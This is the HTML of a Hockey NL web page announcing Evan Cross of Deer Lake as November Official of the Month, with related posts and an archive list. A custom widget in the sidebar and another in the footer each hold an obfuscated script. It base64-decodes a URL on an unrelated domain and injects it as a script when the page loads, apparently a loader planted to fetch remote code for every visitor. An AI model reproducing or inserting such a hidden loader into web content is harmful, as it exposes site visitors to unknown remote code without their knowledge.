					<div class="post-body tw-p-6 md_tw-p-8 lg_tw-p-10">
						<header class="post-header tw-mb-6">
							<div class="post-meta post-meta-top tw-overline tw-text-xs tw-mb-2">
								<span class="post-meta-categories"><a href="https://hockeynl.ca/category/news-events/" rel="category tag">News &amp; Events</a>, <a href="https://hockeynl.ca/category/official-of-the-month/" rel="category tag">Official of the Month</a>, <a href="https://hockeynl.ca/category/whats-hot/" rel="category tag">what's hot</a></span>							</div>

							<h2 class="post-title tw-text-3xl lg_tw-text-4xl tw-mb-0">
								Hockey NL Would Like to Congratulate &#038; Recognize, Evan Cross – Official of the Month, November							</h2>

							<div class="post-meta post-meta-bottom tw-text-sm tw-text-soft tw-mt-5">
								<time class="post-meta-date" datetime="2022-12-15T15:58:06+00:00">December 15, 2022</time>							</div>
						</header>

						<div class="post-content tw-clearfix">
							<div>
<p>On behalf of Hockey NL, we are pleased to announce that Evan Cross, from Deer Lake has been selected as one of Hockey NL’s Officials of the Month for November. He was nominated by his Referee In Chief who had great things to say about his work.  Please see below</p>
<p>&#8220;Evan has made many positive strides over the past number of years as a young official in DLMHA. Evan has proven to be a leader among his peers, has a strong willingness to learn, and shows a very positive attitude at all times.&#8221; Brett Langdon, Deer Lake Minor Referee in Chief.</p>
<p>&nbsp;</p>
</div>
						</div>

											</div>

					<footer class="post-footer tw-flex tw-items-center tw-border-t tw-border-soft tw-py-6 tw-px-6 md_tw-px-8 lg_tw-px-10">
						<div class="tw-flex-1">
																				</div>

													<ul class="post-share tw-list-reset tw-flex tw-items-center tw--mx-3 md_tw--mx-3">
								<li class="tw-px-3 md_tw-px-3 tw-hidden md_tw-block">
									Share:								</li>
																	<li class="tw-px-3 md_tw-px-3">
										<a class="tw-text-base tw-text-strong hover_tw-no-underline" href="https://www.facebook.com/sharer/sharer.php?u=https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/&#038;t=Hockey NL Would Like to Congratulate &#038; Recognize, Evan Cross – Official of the Month, November" target="_blank" title="Facebook"><i class="si si-facebook"></i></a>
									</li>
																	<li class="tw-px-3 md_tw-px-3">
										<a class="tw-text-base tw-text-strong hover_tw-no-underline" href="https://twitter.com/intent/tweet?url=https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/&#038;text=Hockey NL Would Like to Congratulate &#038; Recognize, Evan Cross – Official of the Month, November" target="_blank" title="Twitter"><i class="si si-twitter"></i></a>
									</li>
																	<li class="tw-px-3 md_tw-px-3">
										<a class="tw-text-base tw-text-strong hover_tw-no-underline" href="https://www.linkedin.com/shareArticle?mini=1&#038;url=https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/&#038;title=Hockey NL Would Like to Congratulate &#038; Recognize, Evan Cross – Official of the Month, November" target="_blank" title="Linkedin"><i class="si si-linkedin"></i></a>
									</li>
																	<li class="tw-px-3 md_tw-px-3">
										<a class="tw-text-base tw-text-strong hover_tw-no-underline" href="mailto:?subject=Hockey NL Would Like to Congratulate &#038; Recognize, Evan Cross – Official of the Month, November&#038;body=Check out this article: https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-bradley-dawe-official-of-the-month-october/" target="_blank" title="Email"><i class="si si-envelope"></i></a>
									</li>
															</ul>
											</footer>
				</article>

				<nav class="navigation post-navigation tw-mb-0" role="navigation"><div class="tw-flex tw-flex-wrap tw--mx-4"><div class="tw-w-full md_tw-w-1/2 tw-px-4 tw-mb-8">
					<a href="https://hockeynl.ca/being-comfortable-with-chaos-in-practice-with-bob-mancini/" class="tw-block hover_tw-no-underline tw-bg-surface tw-p-8">
						<div class="tw-text-xs tw-overline tw-mb-2">Prev Post</div>
						<h5 class="tw-text-base">Being Comfortable with Chaos in Practice, with Bob Mancini</h5>
					</a>
				</div><div class="tw-w-full md_tw-w-1/2 tw-px-4 tw-ml-auto tw-mb-8">
					<a href="https://hockeynl.ca/hockey-nl-would-like-to-congratulate-recognize-lucas-rideout-official-of-the-month-november/" class="tw-block hover_tw-no-underline tw-bg-surface tw-p-8 md_tw-text-right">
						<div class="tw-text-xs tw-overline tw-mb-2">Next Post</div>
						<h5 class="tw-text-base">Hockey NL Would Like to Congratulate &#038; Recognize, Lucas Rideout – Official of the Month, November</h5>
					</a>
				</div></nav></nav>
<div class="related-posts tw-bg-surface tw-p-6 md_tw-p-8 tw-mb-8">
			<h2 class="related-posts-title tw-text-xl tw-mb-6">
			Related Posts		</h2>
	
	<div class="related-posts-content">
		
<div class="posts swiper-container tw--mx-4" data-column="1/3" data-loop="1">
	<div class="swiper-wrapper tw-border-box tw--mb-8">
					<div class="tw-w-full tw-h-auto tw-px-4 tw-mb-8 swiper-slide md_tw-w-1/2 lg_tw-w-1/3">
				
<article class="post-style-default tw-flex tw-flex-col tw-relative tw-h-full post-16319 post type-post status-publish format-standard has-post-thumbnail hentry category-official-of-the-month category-promo-square-box category-whats-hot">
	
	
			
		<div class="post-media post-media-image tw-bg-alt tw-relative tw-aspect-ratio-16/9 tw-mb-4">
			<a href="https://hockeynl.ca/congratulations-to-josh-warren-male-october-official-of-the-month/" class="post-thumbnail tw-block tw-absolute tw-inset-0">
				<img width="480" height="270" src="https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-7-480x270.png" class="tw-h-full tw-w-full tw-object-cover lazyload wp-post-image" alt="Congratulations to Josh Warren – Male October Official of the Month!" decoding="async" srcset="https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-7-480x270.png 480w, https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-7-320x180.png 320w" sizes="(max-width: 480px) 100vw, 480px" data-srcset="https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-7-480x270.png 480w, https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-7-320x180.png 320w" data-sizes="auto" />			</a>

			
					</div>
	

	
	<div class="post-body tw-flex-1 tw-text-left">
		<div class="post-header">
							<div class="post-categories tw-overline tw-text-accent tw-inherit-link-colors tw-text-xs tw-mb-2">
					<a href="https://hockeynl.ca/category/official-of-the-month/" rel="category tag">Official of the Month</a>, <a href="https://hockeynl.ca/category/promo-square-box/" rel="category tag">Promo Square Box</a>, <a href="https://hockeynl.ca/category/whats-hot/" rel="category tag">what's hot</a>				</div>
			
			<h2 class="post-title tw-text-2xl lg_tw-text-lg tw-mb-0">
				<a href="https://hockeynl.ca/congratulations-to-josh-warren-male-october-official-of-the-month/" rel="bookmark">
					Congratulations to Josh Warren – Male October Official of the Month!				</a>
			</h2>

							<div class="post-meta tw-text-sm tw-text-soft tw-mt-3">
					<time class="post-meta-date" datetime="2025-11-17T12:18:24+00:00">November 17, 2025</time>				</div>
					</div>

			</div>
</article>
			</div>
						<div class="tw-w-full tw-h-auto tw-px-4 tw-mb-8 swiper-slide md_tw-w-1/2 lg_tw-w-1/3">
				
<article class="post-style-default tw-flex tw-flex-col tw-relative tw-h-full post-16320 post type-post status-publish format-standard has-post-thumbnail hentry category-official-of-the-month category-promo-square-box category-whats-hot">
	
	
			
		<div class="post-media post-media-image tw-bg-alt tw-relative tw-aspect-ratio-16/9 tw-mb-4">
			<a href="https://hockeynl.ca/congratulations-to-bella-seaward-female-october-official-of-the-month/" class="post-thumbnail tw-block tw-absolute tw-inset-0">
				<img width="480" height="270" src="https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-6-480x270.png" class="tw-h-full tw-w-full tw-object-cover lazyload wp-post-image" alt="Congratulations to Bella Seaward – Female October Official of the Month!" decoding="async" srcset="https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-6-480x270.png 480w, https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-6-320x180.png 320w" sizes="(max-width: 480px) 100vw, 480px" data-srcset="https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-6-480x270.png 480w, https://hockeynl.ca/wp-content/uploads/2025/11/FEMALE-Coach-of-the-Month-6-320x180.png 320w" data-sizes="auto" />			</a>

			
					</div>
	

	
	<div class="post-body tw-flex-1 tw-text-left">
		<div class="post-header">
							<div class="post-categories tw-overline tw-text-accent tw-inherit-link-colors tw-text-xs tw-mb-2">
					<a href="https://hockeynl.ca/category/official-of-the-month/" rel="category tag">Official of the Month</a>, <a href="https://hockeynl.ca/category/promo-square-box/" rel="category tag">Promo Square Box</a>, <a href="https://hockeynl.ca/category/whats-hot/" rel="category tag">what's hot</a>				</div>
			
			<h2 class="post-title tw-text-2xl lg_tw-text-lg tw-mb-0">
				<a href="https://hockeynl.ca/congratulations-to-bella-seaward-female-october-official-of-the-month/" rel="bookmark">
					Congratulations to Bella Seaward – Female October Official of the Month!				</a>
			</h2>

							<div class="post-meta tw-text-sm tw-text-soft tw-mt-3">
					<time class="post-meta-date" datetime="2025-11-17T12:18:11+00:00">November 17, 2025</time>				</div>
					</div>

			</div>
</article>
			</div>
						<div class="tw-w-full tw-h-auto tw-px-4 tw-mb-8 swiper-slide md_tw-w-1/2 lg_tw-w-1/3">
				
<article class="post-style-default tw-flex tw-flex-col tw-relative tw-h-full post-16310 post type-post status-publish format-standard has-post-thumbnail hentry category-promo-square-box category-whats-hot">
	
	
			
		<div class="post-media post-media-image tw-bg-alt tw-relative tw-aspect-ratio-16/9 tw-mb-4">
			<a href="https://hockeynl.ca/coach-2-mandatory-in-class-clinic-november-30/" class="post-thumbnail tw-block tw-absolute tw-inset-0">
				<img width="480" height="270" src="https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-12-480x270.png" class="tw-h-full tw-w-full tw-object-cover lazyload wp-post-image" alt="Coach 2 &#8211; Mandatory In-Class Clinic November 30" decoding="async" loading="lazy" srcset="https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-12-480x270.png 480w, https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-12-320x180.png 320w" sizes="auto, (max-width: 480px) 100vw, 480px" data-srcset="https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-12-480x270.png 480w, https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-12-320x180.png 320w" data-sizes="auto" />			</a>

			
					</div>
	

	
	<div class="post-body tw-flex-1 tw-text-left">
		<div class="post-header">
							<div class="post-categories tw-overline tw-text-accent tw-inherit-link-colors tw-text-xs tw-mb-2">
					<a href="https://hockeynl.ca/category/promo-square-box/" rel="category tag">Promo Square Box</a>, <a href="https://hockeynl.ca/category/whats-hot/" rel="category tag">what's hot</a>				</div>
			
			<h2 class="post-title tw-text-2xl lg_tw-text-lg tw-mb-0">
				<a href="https://hockeynl.ca/coach-2-mandatory-in-class-clinic-november-30/" rel="bookmark">
					Coach 2 &#8211; Mandatory In-Class Clinic November 30				</a>
			</h2>

							<div class="post-meta tw-text-sm tw-text-soft tw-mt-3">
					<time class="post-meta-date" datetime="2025-11-14T13:56:43+00:00">November 14, 2025</time>				</div>
					</div>

			</div>
</article>
			</div>
						<div class="tw-w-full tw-h-auto tw-px-4 tw-mb-8 swiper-slide md_tw-w-1/2 lg_tw-w-1/3">
				
<article class="post-style-default tw-flex tw-flex-col tw-relative tw-h-full post-16307 post type-post status-publish format-standard has-post-thumbnail hentry category-promo-square-box category-whats-hot">
	
	
			
		<div class="post-media post-media-image tw-bg-alt tw-relative tw-aspect-ratio-16/9 tw-mb-4">
			<a href="https://hockeynl.ca/coach-1-mandatory-in-class-clinic-november-30/" class="post-thumbnail tw-block tw-absolute tw-inset-0">
				<img width="480" height="270" src="https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-14-480x270.png" class="tw-h-full tw-w-full tw-object-cover lazyload wp-post-image" alt="Coach 1 – Mandatory In-Class Clinic November 30" decoding="async" loading="lazy" srcset="https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-14-480x270.png 480w, https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-14-320x180.png 320w" sizes="auto, (max-width: 480px) 100vw, 480px" data-srcset="https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-14-480x270.png 480w, https://hockeynl.ca/wp-content/uploads/2025/11/Coach-1-Mandatory-In-Class-Clinic-14-320x180.png 320w" data-sizes="auto" />			</a>

			
					</div>
	

	
	<div class="post-body tw-flex-1 tw-text-left">
		<div class="post-header">
							<div class="post-categories tw-overline tw-text-accent tw-inherit-link-colors tw-text-xs tw-mb-2">
					<a href="https://hockeynl.ca/category/promo-square-box/" rel="category tag">Promo Square Box</a>, <a href="https://hockeynl.ca/category/whats-hot/" rel="category tag">what's hot</a>				</div>
			
			<h2 class="post-title tw-text-2xl lg_tw-text-lg tw-mb-0">
				<a href="https://hockeynl.ca/coach-1-mandatory-in-class-clinic-november-30/" rel="bookmark">
					Coach 1 – Mandatory In-Class Clinic November 30				</a>
			</h2>

							<div class="post-meta tw-text-sm tw-text-soft tw-mt-3">
					<time class="post-meta-date" datetime="2025-11-14T13:54:05+00:00">November 14, 2025</time>				</div>
					</div>

			</div>
</article>
			</div>
				</div>

	</div>
	</div>
</div>
			</div>

			<div class="tw-w-full lg_tw-w-1/3 tw-px-4">
				<div class="sidebar tw-h-full tw-flex tw-flex-wrap tw-flex-col md_tw-flex-row lg_tw-flex-col tw--mx-4">
			<div class="tw-w-full md_tw-w-1/2 lg_tw-w-full tw-px-4 tw-mb-8">
			<div class="sidebar-widgets-1">
				<div id="archives-2" class="widget widget_archive tw-bg-surface tw-p-6 md_tw-p-8 tw-mb-8 tw-clearfix"><h3 class="widget-title tw-text-xl tw-mb-5">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://hockeynl.ca/2025/11/'> November 2025 </option>
	<option value='https://hockeynl.ca/2025/10/'> October 2025 </option>
	<option value='https://hockeynl.ca/2025/09/'> September 2025 </option>
	<option value='https://hockeynl.ca/2025/08/'> August 2025 </option>
	<option value='https://hockeynl.ca/2025/07/'> July 2025 </option>
	<option value='https://hockeynl.ca/2025/06/'> June 2025 </option>
	<option value='https://hockeynl.ca/2025/05/'> May 2025 </option>
	<option value='https://hockeynl.ca/2025/04/'> April 2025 </option>
	<option value='https://hockeynl.ca/2025/03/'> March 2025 </option>
	<option value='https://hockeynl.ca/2025/02/'> February 2025 </option>
	<option value='https://hockeynl.ca/2025/01/'> January 2025 </option>
	<option value='https://hockeynl.ca/2024/12/'> December 2024 </option>
	<option value='https://hockeynl.ca/2024/11/'> November 2024 </option>
	<option value='https://hockeynl.ca/2024/10/'> October 2024 </option>
	<option value='https://hockeynl.ca/2024/09/'> September 2024 </option>
	<option value='https://hockeynl.ca/2024/08/'> August 2024 </option>
	<option value='https://hockeynl.ca/2024/07/'> July 2024 </option>
	<option value='https://hockeynl.ca/2024/06/'> June 2024 </option>
	<option value='https://hockeynl.ca/2024/05/'> May 2024 </option>
	<option value='https://hockeynl.ca/2024/04/'> April 2024 </option>
	<option value='https://hockeynl.ca/2024/03/'> March 2024 </option>
	<option value='https://hockeynl.ca/2024/02/'> February 2024 </option>
	<option value='https://hockeynl.ca/2024/01/'> January 2024 </option>
	<option value='https://hockeynl.ca/2023/12/'> December 2023 </option>
	<option value='https://hockeynl.ca/2023/11/'> November 2023 </option>
	<option value='https://hockeynl.ca/2023/10/'> October 2023 </option>
	<option value='https://hockeynl.ca/2023/09/'> September 2023 </option>
	<option value='https://hockeynl.ca/2023/08/'> August 2023 </option>
	<option value='https://hockeynl.ca/2023/06/'> June 2023 </option>
	<option value='https://hockeynl.ca/2023/05/'> May 2023 </option>
	<option value='https://hockeynl.ca/2023/04/'> April 2023 </option>
	<option value='https://hockeynl.ca/2023/03/'> March 2023 </option>
	<option value='https://hockeynl.ca/2023/02/'> February 2023 </option>
	<option value='https://hockeynl.ca/2023/01/'> January 2023 </option>
	<option value='https://hockeynl.ca/2022/12/'> December 2022 </option>
	<option value='https://hockeynl.ca/2022/11/'> November 2022 </option>
	<option value='https://hockeynl.ca/2022/10/'> October 2022 </option>
	<option value='https://hockeynl.ca/2022/09/'> September 2022 </option>
	<option value='https://hockeynl.ca/2022/08/'> August 2022 </option>
	<option value='https://hockeynl.ca/2022/07/'> July 2022 </option>
	<option value='https://hockeynl.ca/2022/06/'> June 2022 </option>
	<option value='https://hockeynl.ca/2022/05/'> May 2022 </option>
	<option value='https://hockeynl.ca/2022/04/'> April 2022 </option>
	<option value='https://hockeynl.ca/2022/03/'> March 2022 </option>
	<option value='https://hockeynl.ca/2022/02/'> February 2022 </option>
	<option value='https://hockeynl.ca/2022/01/'> January 2022 </option>
	<option value='https://hockeynl.ca/2021/12/'> December 2021 </option>
	<option value='https://hockeynl.ca/2021/11/'> November 2021 </option>
	<option value='https://hockeynl.ca/2021/10/'> October 2021 </option>
	<option value='https://hockeynl.ca/2021/09/'> September 2021 </option>
	<option value='https://hockeynl.ca/2021/08/'> August 2021 </option>
	<option value='https://hockeynl.ca/2021/07/'> July 2021 </option>
	<option value='https://hockeynl.ca/2021/06/'> June 2021 </option>
	<option value='https://hockeynl.ca/2021/05/'> May 2021 </option>
	<option value='https://hockeynl.ca/2021/04/'> April 2021 </option>
	<option value='https://hockeynl.ca/2021/03/'> March 2021 </option>
	<option value='https://hockeynl.ca/2021/02/'> February 2021 </option>
	<option value='https://hockeynl.ca/2021/01/'> January 2021 </option>
	<option value='https://hockeynl.ca/2020/12/'> December 2020 </option>
	<option value='https://hockeynl.ca/2020/11/'> November 2020 </option>
	<option value='https://hockeynl.ca/2020/10/'> October 2020 </option>
	<option value='https://hockeynl.ca/2020/09/'> September 2020 </option>
	<option value='https://hockeynl.ca/2020/08/'> August 2020 </option>
	<option value='https://hockeynl.ca/2020/07/'> July 2020 </option>
	<option value='https://hockeynl.ca/2020/06/'> June 2020 </option>
	<option value='https://hockeynl.ca/2020/05/'> May 2020 </option>
	<option value='https://hockeynl.ca/2020/04/'> April 2020 </option>
	<option value='https://hockeynl.ca/2020/03/'> March 2020 </option>
	<option value='https://hockeynl.ca/2020/02/'> February 2020 </option>
	<option value='https://hockeynl.ca/2020/01/'> January 2020 </option>
	<option value='https://hockeynl.ca/2019/12/'> December 2019 </option>
	<option value='https://hockeynl.ca/2019/11/'> November 2019 </option>
	<option value='https://hockeynl.ca/2019/10/'> October 2019 </option>
	<option value='https://hockeynl.ca/2019/09/'> September 2019 </option>
	<option value='https://hockeynl.ca/2019/08/'> August 2019 </option>
	<option value='https://hockeynl.ca/2019/07/'> July 2019 </option>
	<option value='https://hockeynl.ca/2019/06/'> June 2019 </option>
	<option value='https://hockeynl.ca/2019/05/'> May 2019 </option>
	<option value='https://hockeynl.ca/2019/04/'> April 2019 </option>
	<option value='https://hockeynl.ca/2019/03/'> March 2019 </option>
	<option value='https://hockeynl.ca/2019/02/'> February 2019 </option>
	<option value='https://hockeynl.ca/2019/01/'> January 2019 </option>
	<option value='https://hockeynl.ca/2018/12/'> December 2018 </option>
	<option value='https://hockeynl.ca/2018/11/'> November 2018 </option>
	<option value='https://hockeynl.ca/2018/10/'> October 2018 </option>
	<option value='https://hockeynl.ca/2018/09/'> September 2018 </option>
	<option value='https://hockeynl.ca/2018/08/'> August 2018 </option>
	<option value='https://hockeynl.ca/2018/07/'> July 2018 </option>
	<option value='https://hockeynl.ca/2018/06/'> June 2018 </option>
	<option value='https://hockeynl.ca/2018/05/'> May 2018 </option>
	<option value='https://hockeynl.ca/2018/04/'> April 2018 </option>
	<option value='https://hockeynl.ca/2018/03/'> March 2018 </option>
	<option value='https://hockeynl.ca/2018/02/'> February 2018 </option>
	<option value='https://hockeynl.ca/2018/01/'> January 2018 </option>
	<option value='https://hockeynl.ca/2017/12/'> December 2017 </option>
	<option value='https://hockeynl.ca/2017/11/'> November 2017 </option>
	<option value='https://hockeynl.ca/2017/10/'> October 2017 </option>
	<option value='https://hockeynl.ca/2017/09/'> September 2017 </option>
	<option value='https://hockeynl.ca/2017/08/'> August 2017 </option>
	<option value='https://hockeynl.ca/2017/07/'> July 2017 </option>
	<option value='https://hockeynl.ca/2017/06/'> June 2017 </option>
	<option value='https://hockeynl.ca/2017/05/'> May 2017 </option>
	<option value='https://hockeynl.ca/2017/04/'> April 2017 </option>
	<option value='https://hockeynl.ca/2017/03/'> March 2017 </option>
	<option value='https://hockeynl.ca/2017/02/'> February 2017 </option>
	<option value='https://hockeynl.ca/2017/01/'> January 2017 </option>
	<option value='https://hockeynl.ca/2016/12/'> December 2016 </option>
	<option value='https://hockeynl.ca/2016/11/'> November 2016 </option>
	<option value='https://hockeynl.ca/2016/10/'> October 2016 </option>
	<option value='https://hockeynl.ca/2016/09/'> September 2016 </option>
	<option value='https://hockeynl.ca/2016/08/'> August 2016 </option>
	<option value='https://hockeynl.ca/2016/07/'> July 2016 </option>
	<option value='https://hockeynl.ca/2016/06/'> June 2016 </option>
	<option value='https://hockeynl.ca/2016/05/'> May 2016 </option>
	<option value='https://hockeynl.ca/2016/04/'> April 2016 </option>
	<option value='https://hockeynl.ca/2016/03/'> March 2016 </option>
	<option value='https://hockeynl.ca/2016/02/'> February 2016 </option>
	<option value='https://hockeynl.ca/2016/01/'> January 2016 </option>
	<option value='https://hockeynl.ca/2015/12/'> December 2015 </option>
	<option value='https://hockeynl.ca/2015/11/'> November 2015 </option>
	<option value='https://hockeynl.ca/2015/10/'> October 2015 </option>
	<option value='https://hockeynl.ca/2015/09/'> September 2015 </option>
	<option value='https://hockeynl.ca/2015/08/'> August 2015 </option>
	<option value='https://hockeynl.ca/2015/07/'> July 2015 </option>
	<option value='https://hockeynl.ca/2015/06/'> June 2015 </option>
	<option value='https://hockeynl.ca/2015/05/'> May 2015 </option>
	<option value='https://hockeynl.ca/2015/04/'> April 2015 </option>
	<option value='https://hockeynl.ca/2015/03/'> March 2015 </option>
	<option value='https://hockeynl.ca/2015/02/'> February 2015 </option>
	<option value='https://hockeynl.ca/2015/01/'> January 2015 </option>
	<option value='https://hockeynl.ca/2014/12/'> December 2014 </option>
	<option value='https://hockeynl.ca/2014/11/'> November 2014 </option>
	<option value='https://hockeynl.ca/2014/10/'> October 2014 </option>
	<option value='https://hockeynl.ca/2014/09/'> September 2014 </option>
	<option value='https://hockeynl.ca/2014/08/'> August 2014 </option>
	<option value='https://hockeynl.ca/2014/07/'> July 2014 </option>
	<option value='https://hockeynl.ca/2014/06/'> June 2014 </option>
	<option value='https://hockeynl.ca/2014/05/'> May 2014 </option>
	<option value='https://hockeynl.ca/2014/04/'> April 2014 </option>
	<option value='https://hockeynl.ca/2014/03/'> March 2014 </option>
	<option value='https://hockeynl.ca/2014/02/'> February 2014 </option>
	<option value='https://hockeynl.ca/2014/01/'> January 2014 </option>
	<option value='https://hockeynl.ca/2013/12/'> December 2013 </option>
	<option value='https://hockeynl.ca/2013/11/'> November 2013 </option>
	<option value='https://hockeynl.ca/2013/10/'> October 2013 </option>
	<option value='https://hockeynl.ca/2013/09/'> September 2013 </option>
	<option value='https://hockeynl.ca/2013/08/'> August 2013 </option>
	<option value='https://hockeynl.ca/2013/07/'> July 2013 </option>
	<option value='https://hockeynl.ca/2013/06/'> June 2013 </option>
	<option value='https://hockeynl.ca/2013/05/'> May 2013 </option>
	<option value='https://hockeynl.ca/2013/04/'> April 2013 </option>
	<option value='https://hockeynl.ca/2013/03/'> March 2013 </option>
	<option value='https://hockeynl.ca/2013/02/'> February 2013 </option>
	<option value='https://hockeynl.ca/2013/01/'> January 2013 </option>
	<option value='https://hockeynl.ca/2012/12/'> December 2012 </option>
	<option value='https://hockeynl.ca/2012/11/'> November 2012 </option>
	<option value='https://hockeynl.ca/2012/10/'> October 2012 </option>
	<option value='https://hockeynl.ca/2012/09/'> September 2012 </option>
	<option value='https://hockeynl.ca/2012/05/'> May 2012 </option>
	<option value='https://hockeynl.ca/1970/01/'> January 1970 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>			</div>
		</div>
	
			<div class="tw-flex-1 tw-w-full md_tw-w-1/2 lg_tw-w-full tw-px-4 tw-mb-8 tw-relative">
			<div class="sidebar-widgets-2 tw-sticky tw-top-0">
				<div id="custom_html-4" class="widget_text widget widget_custom_html tw-bg-surface tw-p-6 md_tw-p-8 tw-mb-8 tw-clearfix"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div>			</div>
		</div>
	</div>
			</div>
		</div>
	</div>
</div>
			</main>

			<footer id="footer" class="site-footer tw-relative tw-z-10 has-mode mode-dark">
				
<div class="footer-widgets tw-py-10 lg_tw-py-16 tw-clearfix">
	<div class="tw-container">
		<div class="tw-flex tw-flex-wrap tw--mx-4 tw--mb-8">
											<div class="col-1 tw-flex-auto tw-px-4">
					<div id="media_image-2" class="widget tw-mb-8 widget_media_image tw-clearfix"><img width="56" height="49" src="https://hockeynl.ca/wp-content/uploads/2020/01/footer-logo.png" class="image wp-image-2285  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>				</div>
											<div class="col-2 tw-flex-auto tw-px-4">
					<div id="text-2" class="widget tw-mb-8 widget_text tw-clearfix">			<div class="textwidget"></div>
		</div>				</div>
											<div class="col-3 tw-flex-auto tw-px-4">
					<div id="nav_menu-4" class="widget tw-mb-8 widget_nav_menu tw-clearfix"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://hockeynl.ca/players/">Players</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297"><a href="https://hockeynl.ca/tournaments/">Tournaments</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://hockeynl.ca/programs/">Programs</a></li>
</ul></div></div>				</div>
											<div class="col-4 tw-flex-auto tw-px-4">
					<div id="nav_menu-3" class="widget tw-mb-8 widget_nav_menu tw-clearfix"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://hockeynl.ca/clinics/">Coaches</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="https://hockeynl.ca/high-performance-program/">High Performance Program</a></li>
<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298"><a href="https://hockeynl.ca/members/">Members</a></li>
</ul></div></div><div id="custom_html-7" class="widget_text widget tw-mb-8 widget_custom_html tw-clearfix"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div>				</div>
					</div>
	</div>
</div>

<div class="footer-info tw-py-6 md_tw-py-8">
	<div class="tw-container tw-flex">
		<div class="footer-copyright tw-flex tw-flex-1 tw-text-sm">
			<p>© 2020 HockeyNL. All rights reserved.</p> <nav><a href="#"> Terms &amp; Conditions</a> | <a href="#"> Privacy Policy</a></nav>		</div>

			</div>
</div>
			</footer>
		</div>

		<a href="#top" class="scroll-to-top tw-fixed tw-bottom-0 tw-right-0 tw-h-8 tw-w-8 tw-inline-flex tw-items-center tw-justify-center tw-bg-accent tw-text-white hover_tw-text-white tw-text-lg tw-leading-none tw-shadow-lg tw-rounded-full hover_tw-no-underline tw-transition-opacity tw-opacity-0 tw-pointer-events-none hover_tw-opacity-75 tw-mr-4 tw-mb-4 lg_tw-mr-6 lg_tw-mb-6 tw-z-50"><i class="si si-angle-up"></i></a>

		
<aside id="drawer" class="drawer tw-fixed tw-inset-0 tw-z-50 tw-invisible">
	<div class="drawer-overlay tw-bg-overlay lg_tw-bg-transparent tw-fixed tw-inset-0 tw-opacity-0 tw-transition-opacity tw-transition-200 tw-transition-ease"></div>

	<div class="drawer-inner tw-bg-surface tw-fixed tw-left-0 tw-inset-y-0 tw-flex tw-flex-col tw-w-full tw--translate-x-full tw-transition-opacity-transform tw-transition-200 tw-shadow-lg">
		<div class="drawer-header tw-flex tw-items-center tw-border-b tw-border-soft tw-h-16 lg_tw-h-20 tw-px-6 md_tw-px-8">
			<div class="site-branding tw-flex-1">
